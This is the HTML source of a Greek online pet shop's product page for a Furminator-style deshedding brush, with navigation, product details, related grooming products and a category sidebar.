		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-649865 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a><span class="breadcrumb-separator"> / </span>Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Medium</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-649865" class="product type-product post-649865 status-publish first outofstock product_cat-xtenes-nyxokoptes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4967_furminator_type-100x100.jpg" data-thumb-alt="Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Medium" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4967_furminator_type-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4967_furminator_type-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4967_furminator_type.jpg"><img width="176" height="165" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4967_furminator_type.jpg" class="wp-post-image" alt="Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Medium" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4967_furminator_type.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4967_furminator_type.jpg" data-large_image_width="176" data-large_image_height="165" decoding="async" data- data-large_image_ title="Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Medium 1"></a></div><div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4968_deshedding-teeth-100x100.jpg" data-thumb-alt="Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Medium - Image 2" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4968_deshedding-teeth-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4968_deshedding-teeth-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4968_deshedding-teeth-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4968_deshedding-teeth.jpg"><img width="416" height="405" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4968_deshedding-teeth-416x405.jpg" class="" alt="Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Medium - Image 2" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4968_deshedding-teeth.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4968_deshedding-teeth.jpg" data-large_image_width="788" data-large_image_height="768" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4968_deshedding-teeth-416x405.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4968_deshedding-teeth-300x292.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4968_deshedding-teeth-768x749.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0190_4968_deshedding-teeth.jpg 788w" sizes="(max-width: 416px) 100vw, 416px" title="Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Medium 2"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Medium</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>12,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<p class="stock out-of-stock">Εξαντλημένο</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">sku.649865</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/" rel="tag">Χτένες και Νυχοκόπτες</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Βούρτσα αφαίρεσης νεκρού τριχώματος τύπου Furminator Large, με κουμπί για την απομάκρυνση των τριχών. Κατάλληλη για σκύλους και γάτες</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009452516 status-publish first instock product_cat-katharistika-kai-roller product_cat-12 product_cat-xtenes-nyxokoptes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/apoxnoudotis-apomakrynsis-trixon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2023/06/apoxnoudotis-gia-trixes-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="apoxnoudotis gia trixes" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2023/06/apoxnoudotis-gia-trixes-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2023/06/apoxnoudotis-gia-trixes-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009452516" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009452516" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009452516" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Αποχνουδωτής απομάκρυνσης τριχών&rdquo;" rel="nofollow" data-success_message="&ldquo;Αποχνουδωτής απομάκρυνσης τριχών&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009452516" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Αποχνουδωτής απομάκρυνσης τριχών</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009458212 status-publish instock product_cat-eidi-ygieinis-gatas product_cat-xtenes-nyxokoptes product_cat-19 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/3-in-1-steaming-brush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2024/12/3in1steamingbrushpetopoleion-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="STEAMING BRUSH 3 IN 1" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2024/12/3in1steamingbrushpetopoleion-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2024/12/3in1steamingbrushpetopoleion-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2024/12/3in1steamingbrushpetopoleion-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2024/12/3in1steamingbrushpetopoleion-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2024/12/3in1steamingbrushpetopoleion-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2024/12/3in1steamingbrushpetopoleion-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2024/12/3in1steamingbrushpetopoleion-64x64.jpg 64w, https://www.petopoleion.gr/wp-content/uploads/2024/12/3in1steamingbrushpetopoleion.jpg 800w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009458212" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009458212" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009458212" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Βούρτσα καθαρισμού με ατμό (3 in 1 Steaming brush)&rdquo;" rel="nofollow" data-success_message="&ldquo;Βούρτσα καθαρισμού με ατμό (3 in 1 Steaming brush)&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009458212" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Βούρτσα καθαρισμού με ατμό (3 in 1 Steaming brush)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009392360 status-publish last instock product_cat-xtenes-nyxokoptes product_cat-katharistika-kai-roller product_cat-xtenes-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/vourtsa-silikonis-afairesi-trixon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2018/02/bourtsa-gia-kanape-kai-xalia-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Βούρτσα σιλικόνης για αφαίρεση τριχών από καναπέδες και χαλιά" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/02/bourtsa-gia-kanape-kai-xalia-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2018/02/bourtsa-gia-kanape-kai-xalia-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2018/02/bourtsa-gia-kanape-kai-xalia-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2018/02/bourtsa-gia-kanape-kai-xalia-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2018/02/bourtsa-gia-kanape-kai-xalia-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2018/02/bourtsa-gia-kanape-kai-xalia-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2018/02/bourtsa-gia-kanape-kai-xalia.jpg 640w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009392360" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009392360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009392360" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Βούρτσα σιλικόνης για αφαίρεση τριχών από καναπέδες και χαλιά&rdquo;" rel="nofollow" data-success_message="&ldquo;Βούρτσα σιλικόνης για αφαίρεση τριχών από καναπέδες και χαλιά&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009392360" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Βούρτσα σιλικόνης για αφαίρεση τριχών από καναπέδες και χαλιά</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/p-chtena-gia-tin-afairesi-ton-psyllon-trixie-516824-html/" rel="prev">
					<img width="152" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0173_6495_xtena_gia_psyllous_trixie-152x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Χτένα για την αφαίρεση των ψύλλων Trixie" loading="lazy" />					<span class="storefront-product-pagination__title">Χτένα για την αφαίρεση των ψύλλων Trixie</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/p-kong-zoomgroom-vourtsa-gatas-758437-html/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0205_4414_kong_zoomgroom-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KONG ZOOMGROOM ΒΟΥΡΤΣΑ ΓΑΤΑΣ" loading="lazy" />					<span class="storefront-product-pagination__title">KONG ZOOMGROOM ΒΟΥΡΤΣΑ ΓΑΤΑΣ</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15 current-cat"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->
